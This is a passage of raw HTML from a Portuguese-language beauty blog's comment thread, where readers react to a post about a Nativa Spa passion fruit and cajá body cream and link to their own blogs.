class="comment-replies"><div id="c3095181224394038257-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3095181224394038257-ra" class="thread-chrome thread-expanded"><div></div><div id="c3095181224394038257-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3095181224394038257">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3095181224394038257-ce"></div></li><li class="comment" id="c6310403390962259098"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02983411616656862792" rel="nofollow">Kleide Naira</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html?showComment=1510848034789#c6310403390962259098">16 de novembro de 2017 às 08:00</a></span></div><p class="comment-content">Não gosto muito de fragrâncias de maracujá, mas gostei de conhecer esse produto amore. Xeruh<br><br>www.kleidenaira.com.br </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6310403390962259098">Responder</a><span class="item-control blog-admin blog-admin pid-955879834"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/6310403390962259098">Excluir</a></span></span></div><div class="comment-replies"><div id="c6310403390962259098-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c6310403390962259098-ra" class="thread-chrome thread-expanded"><div></div><div id="c6310403390962259098-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6310403390962259098">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6310403390962259098-ce"></div></li><li class="comment" id="c4366249430510323333"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04749986720268704465" rel="nofollow">Gabriela Rodrigues</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html?showComment=1510850539930#c4366249430510323333">16 de novembro de 2017 às 08:42</a></span></div><p class="comment-content">Eu tbm adoro os cremes do Boticário =)<br><br>beijos!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4366249430510323333">Responder</a><span class="item-control blog-admin blog-admin pid-1492430259"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/4366249430510323333">Excluir</a></span></span></div><div class="comment-replies"><div id="c4366249430510323333-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4366249430510323333-ra" class="thread-chrome thread-expanded"><div></div><div id="c4366249430510323333-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4366249430510323333">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4366249430510323333-ce"></div></li><li class="comment" id="c5233640231681168698"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01267214472503740397" rel="nofollow">Mariana</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html?showComment=1510863499487#c5233640231681168698">16 de novembro de 2017 às 12:18</a></span></div><p class="comment-content">esse é uma delícia! <br>http://marymicucci.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5233640231681168698">Responder</a><span class="item-control blog-admin blog-admin pid-1387965794"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/5233640231681168698">Excluir</a></span></span></div><div class="comment-replies"><div id="c5233640231681168698-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5233640231681168698-ra" class="thread-chrome thread-expanded"><div></div><div id="c5233640231681168698-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5233640231681168698">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5233640231681168698-ce"></div></li><li class="comment" id="c8305795759278846846"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtveuIhjze_1es0MR-FQO_UmqBY-KN9Us2Eo3Pz3cxVJhodrNDSWDQfTiXXmOmBrl997ZBeiMBsSUpGgqAHByNfgvOnaKruKoPITETyp7v3hC9AVMBB9KSHTHXtsb0yWc/s45-c/IMG_20170323_203555_746.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09107843493199276616" rel="nofollow">Mi Tavares</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html?showComment=1510870467038#c8305795759278846846">16 de novembro de 2017 às 14:14</a></span></div><p class="comment-content">Parece cheiroso!<br>Beijos<br><a href="http://5pmtea.blogspot.com.br/" rel="nofollow">5 O&#39;clock Tea</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8305795759278846846">Responder</a><span class="item-control blog-admin blog-admin pid-945832610"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/8305795759278846846">Excluir</a></span></span></div><div class="comment-replies"><div id="c8305795759278846846-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8305795759278846846-ra" class="thread-chrome thread-expanded"><div></div><div id="c8305795759278846846-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8305795759278846846">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8305795759278846846-ce"></div></li><li class="comment" id="c1218029641305275780"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVZS6AW_N-Afj6vDT7KfFnbOz4JzeGhqpurLuVXOm45CSVThfsnLYxR2Wk5f-H8263-X34wTPNcenhLXDTPkMX1jn1bmTGo3ScD-cS64py_Syy0-ZFSL5vcfPyV_tTw-U/s45-c/perfil.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00385952972445538544" rel="nofollow">Only Inspirations</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html?showComment=1510871260472#c1218029641305275780">16 de novembro de 2017 às 14:27</a></span></div><p class="comment-content">Nunca usamos nada dessa linha do Boticário, mas esse creme deve ser muito cheiroso!!<br><br>beijos<br><br>http://onlyinspirations.blogspot.com.br/</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1218029641305275780">Responder</a><span class="item-control blog-admin blog-admin pid-1913927348"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/1218029641305275780">Excluir</a></span></span></div><div class="comment-replies"><div id="c1218029641305275780-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1218029641305275780-ra" class="thread-chrome thread-expanded"><div></div><div id="c1218029641305275780-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1218029641305275780">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1218029641305275780-ce"></div></li><li class="comment" id="c5437657880013731399"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhM9rlS_Z0xHMNxNNNxiwY6ApYmmvARhZYkWk0vFLinYH2XlEhS9OG46H1j9oh5qOeo3xs2_Sc6lDXNi8EyCuVRnil25jg0uwPO-VikO6X8L8oPVQuTBESNMV3XkqYMkA/s45-c/dia+5+%2821%29.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17191636708418669853" rel="nofollow">Anete Oliveira</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html?showComment=1510873046127#c5437657880013731399">16 de novembro de 2017 às 14:57</a></span></div><p class="comment-content">Tb gosto dos hidratantes da Nativa Spa. Esse nunca testei, o cheiro deve ser maravilhoso.<br><br>Beijos.<br><br><b>Anete Oliveira</b><br><a href="http://coisitasecoisinhas.blogspot.com.br/" rel="nofollow">Blog Coisitas e Coisinhas</a><br><a href="https://www.facebook.com/coisitaseCoisinhas/" rel="nofollow">Fanpage</a><br><a href="https://www.instagram.com/anete_oliveira/" rel="nofollow">Instagram</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5437657880013731399">Responder</a><span class="item-control blog-admin blog-admin pid-1372828768"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/5437657880013731399">Excluir</a></span></span></div><div class="comment-replies"><div id="c5437657880013731399-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5437657880013731399-ra" class="thread-chrome thread-expanded"><div></div><div id="c5437657880013731399-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5437657880013731399">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5437657880013731399-ce"></div></li><li class="comment" id="c2066528909063738763"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16901796550990753139" rel="nofollow">Bruna Maria</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html?showComment=1510875148646#c2066528909063738763">16 de novembro de 2017 às 15:32</a></span></div><p class="comment-content">O cheiro deve ser muito bom<br><a href="http://www.osrelatosdeumajornalista.wordpress.com/" rel="nofollow">os relatos de uma jornalista</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2066528909063738763">Responder</a><span class="item-control blog-admin blog-admin pid-1387337246"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/2066528909063738763">Excluir</a></span></span></div><div class="comment-replies"><div id="c2066528909063738763-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2066528909063738763-ra" class="thread-chrome thread-expanded"><div></div><div id="c2066528909063738763-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2066528909063738763">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2066528909063738763-ce"></div></li><li class="comment" id="c4678523451739641173"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16027815763826172915" rel="nofollow">Ray Menezes</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html?showComment=1510882247412#c4678523451739641173">16 de novembro de 2017 às 17:30</a></span></div><p class="comment-content">Adoro os hidratantes da Nativa Spa, uso o de ameixa. O cheirinho desses deve ser uma delícia também.<br><br>Um beijo!<br><a href="http://www.heymaria.com.br/" rel="nofollow">Hey, Maria!</a> | <a href="https://www.facebook.com/heeeymaria/" rel="nofollow">Fanpage</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4678523451739641173">Responder</a><span class="item-control blog-admin blog-admin pid-1036782058"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/4678523451739641173">Excluir</a></span></span></div><div class="comment-replies"><div id="c4678523451739641173-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4678523451739641173-ra" class="thread-chrome thread-expanded"><div></div><div id="c4678523451739641173-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4678523451739641173">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4678523451739641173-ce"></div></li><li class="comment" id="c4166719170033702541"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheFphL4dbxWWhEUaNToJN_QEsmIyVucwdrBnEM3eU3pTv9Auy9rxM6BrBc98hThiZSc4s1Sbntwnls15m5G8MN0ToAgd1L7-wKGWOWXmfRly65fEi_9rdY5ABzi0lidg/s45-c/blog+01.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01626294419598790404" rel="nofollow">Simone Cajá</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html?showComment=1510921279564#c4166719170033702541">17 de novembro de 2017 às 04:21</a></span></div><p class="comment-content">Ahhh fala sério, pegou minha fruta preferida &quot;maracujá&quot; com o meu sobrenome &quot;Cajá&quot; já quero porque acho que a Boticário fez pra mim. hahahaha agora o povo vai conhecer mais a fruta do meu nome porque todo mundo fica rindo do meu sobrenome e nem conhece rs. Abraços <br><br>ps: os funkos no meu site são mais baratos, e temos descontos para blogueira se tu quiser começar sua coleção nos chama por e-mail<br><br>beijos<br><br>http://www.cherryacessorioseafins.com.br</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4166719170033702541">Responder</a><span class="item-control blog-admin blog-admin pid-1529290422"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/4166719170033702541">Excluir</a></span></span></div><div class="comment-replies"><div id="c4166719170033702541-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4166719170033702541-ra" class="thread-chrome thread-expanded"><div></div><div id="c4166719170033702541-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4166719170033702541">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4166719170033702541-ce"></div></li><li class="comment" id="c6791604597370014025"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisBKRg7r3FIXG9FgNB4HiQ6lFOp1ZLtmsNLpV_Ee_7eF99sHT5fx0Zl2oYmp2qIavOXSYbEquNImemSFWs4ulTHDLZeFIgffivpQ4p0AEjAqcfD_4GDQs0OF8hN8U27Qc/s45-c/IMG_20171125_094936_029.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11442626713436564547" rel="nofollow">Vacieni Araújo</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html?showComment=1510925616928#c6791604597370014025">17 de novembro de 2017 às 05:33</a></span></div><p class="comment-content">Esse eu nunca usei mas gosto muito dos hidratantes nativa spa.<br><br>Bjokas da Vaci :*<br>https://blogpapodeesmalte.blogspot.com.br</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6791604597370014025">Responder</a><span class="item-control blog-admin blog-admin pid-1088901914"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/6791604597370014025">Excluir</a></span></span></div><div class="comment-replies"><div id="c6791604597370014025-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c6791604597370014025-ra" class="thread-chrome thread-expanded"><div></div><div id="c6791604597370014025-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6791604597370014025">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6791604597370014025-ce"></div></li><li class="comment" id="c978852414765326442"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEif-PdMzsCI5zhLR4fkUDW70HKWbKtud9lXS6RYktUUr-CZJ573KWaNUYo8Rg1o9TZBWmXwThknQJTsRV8BzujB1a02hvXl2bpFCv2hjEbyvb_4gjDG6m0ZA25qqfmCXA/s45-c/logo1.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18015996195066376937" rel="nofollow">Lucimar da Silva Moreira</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html?showComment=1510931121076#c978852414765326442">17 de novembro de 2017 às 07:05</a></span></div><p class="comment-content">Lívia fiquei encantada com o creme adoro fragrâncias de frutas, gostei das combinações das frutas, já quero experimentar, Lívia bjs.<br><a href="http://www.lucimarmoreira.com/" rel="nofollow">http://www.lucimarmoreira.com/</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="978852414765326442">Responder</a><span class="item-control blog-admin blog-admin pid-1111988210"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/978852414765326442">Excluir</a></span></span></div><div class="comment-replies"><div id="c978852414765326442-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c978852414765326442-ra" class="thread-chrome thread-expanded"><div></div><div id="c978852414765326442-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="978852414765326442">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c978852414765326442-ce"></div></li><li class="comment" id="c1923675987276503715"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicJa7jE0EDRsI-8tWs8clcQaR2CFBxXpO2VVzxUDzEVCa7MW93qr9_hT1Qug_AA8LYzlY0bwA9pUJ-RtCvsw6cLpKezTVKIj8rsFpftuRzs5HUex809blMFAtGowO8Pw/s45-c/ey.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14440066353314787854" rel="nofollow">Gabriela Soares</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html?showComment=1510942168874#c1923675987276503715">17 de novembro de 2017 às 10:09</a></span></div><p class="comment-content">Eu morro de amores pelos produtos da Nativa SPA e tô louca pra testar esse, o cheiro deve ser maravilhoso!<br>Um beijão,<br>Gabs | likegabs.blogspot.com &#10085;</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1923675987276503715">Responder</a><span class="item-control blog-admin blog-admin pid-1400501380"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/1923675987276503715">Excluir</a></span></span></div><div class="comment-replies"><div id="c1923675987276503715-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1923675987276503715-ra" class="thread-chrome thread-expanded"><div></div><div id="c1923675987276503715-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1923675987276503715">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1923675987276503715-ce"></div></li><li class="comment" id="c5623413975297780689"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_cIwIIl_9dFHaSZELgWeCOErUnd5NO-Hbtc4IKhNPA7EYrfgW8tUH-3_-jOTvGY4GsB5NBUaCrRa4XoZvbg4VqtToMhJXRqwxEBxut96iBVG97lcp4RsPcXTUGqz6yg/s45-c/71f3a907-b171-4139-9d6b-0f4be18c03bf.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03556677221585037931" rel="nofollow">Fernanda</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html?showComment=1510943411894#c5623413975297780689">17 de novembro de 2017 às 10:30</a></span></div><p class="comment-content">Olá Lívia,<br><br>A fragrância deve ser uma delícia!! Gosto muito da marca, tenho um de pêssego de 400ml que já fazem uns 2 anos e ainda não vi o fim dele. Uso bem pouco hidratante.. aqui na minha cidade faz muito calor.<br><br>Um beijo,<br><br><a href="http://purestyle.com.br" rel="nofollow"> My Pure Style  </a> x <a href="https://www.instagram.com/blog.purestyle" rel="nofollow"> My Instagram </a> x <a href="https://www.facebook.com/thestyleofhislove" rel="nofollow"> My Facebook </a>&#65279;<br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5623413975297780689">Responder</a><span class="item-control blog-admin blog-admin pid-10839461"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/5623413975297780689">Excluir</a></span></span></div><div class="comment-replies"><div id="c5623413975297780689-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5623413975297780689-ra" class="thread-chrome thread-expanded"><div></div><div id="c5623413975297780689-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5623413975297780689">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5623413975297780689-ce"></div></li><li class="comment" id="c1407523223472476415"><div class="avatar-image-container"><img src="//2.bp.blogspot.com/-LBJEwHywuLo/ZgYQkdIwXEI/AAAAAAAAYwY/lIFe1dAlNN0P0A5A1QGMb6_3KbDyTRKKACK4BGAYYCw/s35/20200307135523_IMG_1242-01.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06613383947441110716" rel="nofollow">Ariadne Rodrigues</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html?showComment=1510945008828#c1407523223472476415">17 de novembro de 2017 às 10:56</a></span></div><p class="comment-content">Fiquei imaginando o cheirinho desse creme na pele Lívia, deve ser maravilhoso ^^ eu gosto muito de cosméticos com pegada cítrica :D<br><br>bjus<br><br>Ari &#9829;<br><a href="http://www.devoltaaoretro.com.br/" rel="nofollow">www.devoltaaoretro.com.br</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1407523223472476415">Responder</a><span class="item-control blog-admin blog-admin pid-1566294434"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/1407523223472476415">Excluir</a></span></span></div><div class="comment-replies"><div id="c1407523223472476415-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1407523223472476415-ra" class="thread-chrome thread-expanded"><div></div><div id="c1407523223472476415-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1407523223472476415">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1407523223472476415-ce"></div></li><li class="comment" id="c8590723095699773715"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01950993027353910274" rel="nofollow">Blog Entre Garotas</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html?showComment=1510947530989#c8590723095699773715">17 de novembro de 2017 às 11:38</a></span></div><p class="comment-content">Esse creme é simplesmente MARAVILHOSO!<br>Ganhei um desse da minha tia e amei o cheirinho.<br>beijinhos<br><a href="http://entregarotas.com/" rel="nofollow">Blog Entre Garotas</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8590723095699773715">Responder</a><span class="item-control blog-admin blog-admin pid-1753812233"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/8590723095699773715">Excluir</a></span></span></div><div class="comment-replies"><div id="c8590723095699773715-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8590723095699773715-ra" class="thread-chrome thread-expanded"><div></div><div id="c8590723095699773715-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8590723095699773715">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8590723095699773715-ce"></div></li><li class="comment" id="c7323533600623548708"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglDQbQO3mnBDjTqZSgkVLgo1LWN0GUcQU1dB8qa9VoAa1BVb2OV5Jxvu0y3DMktoVt_bLU1es9Ur4Xu5jNjKd5aul07b00S71Q-1iAjL92l6fZFNdqd_eu7MmUqiHjDqI/s45-c/Foto-A1323.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03775790804973098083" rel="nofollow">Gi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html?showComment=1510958084850#c7323533600623548708">17 de novembro de 2017 às 14:34</a></span></div><p class="comment-content">Já fiquei bem curiosa com o cheirinho, adoro as duas frutas!! E, não são furtas tão adocicadas!! já quero cheirar!! Aqui está cheio de lojinha pronta entrega, vou passar em alguma! Adoro Natura!<br><br>Bjukas!<br><a href="http://www.unhasetudo.com.br/" rel="nofollow">Unhas&amp;Tudo &#9829;</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7323533600623548708">Responder</a><span class="item-control blog-admin blog-admin pid-902842002"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/7323533600623548708">Excluir</a></span></span></div><div class="comment-replies"><div id="c7323533600623548708-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7323533600623548708-ra" class="thread-chrome thread-expanded"><div></div><div id="c7323533600623548708-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7323533600623548708">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7323533600623548708-ce"></div></li><li class="comment" id="c4964342225193067226"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-yVL-JuKuVEM_OT5FLI0Ns-38xV-utbDsA3clikHDHCBTvPCFF3t8arwNEw__FSKEDXwh5EvhIMmTWj6vwu2mEmOQM0bj_GZv-aaYDSlySHGo_U-rnIe953RsymdLuQ/s45-c/Foto+22-01-17+20+31+41.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06619479600654475508" rel="nofollow">Thami Sgalbiero</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html?showComment=1510958656355#c4964342225193067226">17 de novembro de 2017 às 14:44</a></span></div><p class="comment-content">Adoro os hidratantes da Natura, são bem cheirosos. Nunca experimentei esse, mas vou na loja pra dar uma olhada. Parece ser bom. <br>Beijos!<br><br>www.likeparadise.com.br</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4964342225193067226">Responder</a><span class="item-control blog-admin blog-admin pid-2135732870"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/4964342225193067226">Excluir</a></span></span></div><div class="comment-replies"><div id="c4964342225193067226-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4964342225193067226-ra" class="thread-chrome thread-expanded"><div></div><div id="c4964342225193067226-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4964342225193067226">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4964342225193067226-ce"></div></li><li class="comment" id="c4048958439682622857"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12645378368315377697" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html?showComment=1510991959692#c4048958439682622857">17 de novembro de 2017 às 23:59</a></span></div><p class="comment-content">awsome post.....<br><a href="http://www.facecool.com/profiles/blogs/keep-yourself-updated-by-using-fabulous-calendars" rel="nofollow"> keep yourself updated by using fabulous calendars</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4048958439682622857">Responder</a><span class="item-control blog-admin blog-admin pid-705967917"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/4048958439682622857">Excluir</a></span></span></div><div class="comment-replies"><div id="c4048958439682622857-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4048958439682622857-ra" class="thread-chrome thread-expanded"><div></div><div id="c4048958439682622857-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4048958439682622857">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4048958439682622857-ce"></div></li><li class="comment" id="c3358355603480154181"><div class="avatar-image-container"><img 